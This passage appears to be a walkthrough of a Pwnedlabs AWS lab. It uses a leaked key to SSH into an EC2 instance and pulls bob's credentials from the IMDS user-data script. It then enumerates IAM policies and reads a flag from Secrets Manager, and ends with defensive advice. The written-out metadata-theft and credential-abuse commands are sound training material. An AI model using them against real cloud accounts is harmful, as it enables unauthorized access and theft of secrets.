

Now, we know the IP address of the EC2 instance and we have a pem file from the s3 bucket. So, let try to get into the server via ssh.
Firstly, we have to change the permission of the ec2.pem file before using it for ssh. Let's try using louise as the username. And we are in!!
chmod 400 ec2.pem
ssh -i ec2.pem louise@
Note: At this point, you would need to use the VPN from Pwnedlabs.
- Lets try accessing the internal instance metadata service (IMDS) on the instance for sensitive information
curl http://169.254.169.254/latest/meta-dataIf you get a 401 unauthorized error, then IMDSv2 is enabled. IMDSv1 doesn't requires authentication.
- Next, we generate a token using the command below. Refence this aws documentation for that.
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` \
&& curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/
IMDSv2 introduced tokens to help protect against Server-Side Request Forgery (SSRF) attacks and other vulnerabilities.

Notice that there isn't iam category in the output. Hence, let's try the user-data category using the below command.
curl -s -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/user-dataThis command reveals the bootstrap or user-data script which contain sensitive credentials for a user bob.

- On your host PC, configure this credentials using the
profile: bob
aws configure --profile bob
aws sts get-caller-identity --profile bob
- Recall that both
bobandlouisewere seen to have assumed role privileges to the engineering role. Now, using the permission of the engineering role, to enumerate the attached IAM policies forbob.
aws --profile louise-eng iam list-attached-user-policies --user-name bob

aws --profile louise-eng iam get-policy-version --policy-arn arn:aws:iam::479497507460:policy/ReadSecretsManager --version-id v1- Notice that
bobhas permission to list secrets and get secret values.
- Get the secret value using the command below.
aws --profile bob secretsmanager get-secret-value --secret-id flag_aeb142bb02a8
Defense
- Always restrict role assumptions to a specific GitLab group, project, branch, or tag to prevent threat actors from easily gaining access. See the example below.
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Sid": "AllowGitLabToAssumeRole",
            "Effect": "Allow",
            "Principal": {
                "Federated": "arn:aws:iam::YOUR_AWS_ACCOUNT_ID:oidc-provider/gitlab.com"
            },
            "Action": "sts:AssumeRoleWithWebIdentity",
            "Condition": {
                "StringEquals": {
                    "gitlab.com:sub": "project_path:mygroup/myproject:ref_type:branch:ref:main",
                    "gitlab.com:aud": "sts.amazonaws.com"
                }
            }
        }
    ]
}- Store credentials securely in AWS Secrets Manager rather than in S3 buckets or file shares. If you must store credentials in such locations, ensure they are encrypted and protected by a very strong password.
Credit: Pwnedlabs.io for this interesting lab.